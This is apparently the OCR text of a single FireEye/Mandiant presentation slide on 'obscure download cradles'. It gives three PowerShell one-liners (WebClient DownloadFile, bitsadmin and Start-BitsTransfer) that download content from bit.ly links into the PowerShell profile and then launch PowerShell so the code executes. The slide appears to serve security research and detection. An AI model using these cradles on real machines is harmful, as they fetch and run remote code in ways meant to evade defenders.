 FireEye
Obscure Download Cradles
• Disk-Based Cradles
1. DownloadFile (Net.WebClient Method)
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',$profile);powershell
2. BITSAdmin (deprecated - c:\windows\system32\bitsadmin.exe)
bitsadmin /transfer mydownloadjob /download 'http://bit.ly/L3g1t' $profile;powershell
PS C:\Users\me> bitsadmin /?
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
3. Start-BitsTransfer
Start-BitsTransfer -Source 'http://bit.ly/L3g1t' -Destination $profile;powershell
MANDIANT
A FireEye® Company
FireEye